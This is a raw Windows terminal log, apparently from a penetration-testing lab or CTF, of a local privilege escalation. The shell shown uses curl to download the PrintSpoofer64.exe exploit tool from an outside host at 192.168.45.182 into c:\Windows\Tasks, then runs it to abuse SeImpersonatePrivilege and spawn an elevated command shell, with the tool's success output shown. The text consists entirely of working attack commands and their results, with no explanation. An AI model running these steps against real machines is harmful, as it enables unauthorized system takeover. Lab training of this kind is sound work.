 c:\Windows\Tasks>curl http://192.168.45.182/PrintSpoofer64.exe -o PrintSpoofer64.exe
curl http://192.168.45.182/PrintSpoofer64.exe -o PrintSpoofer64.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 27136  100 27136    0     0  27136      0  0:00:01 --:--:--  0:00:01 91367

c:\Windows\Tasks>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0ED8-7121

 Directory of c:\Windows\Tasks

05/05/2025  12:22 AM    <DIR>          .
05/05/2025  12:22 AM    <DIR>          ..
05/05/2025  12:22 AM            27,136 PrintSpoofer64.exe
               1 File(s)         27,136 bytes
               2 Dir(s)   9,679,421,440 bytes free

c:\Windows\Tasks>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.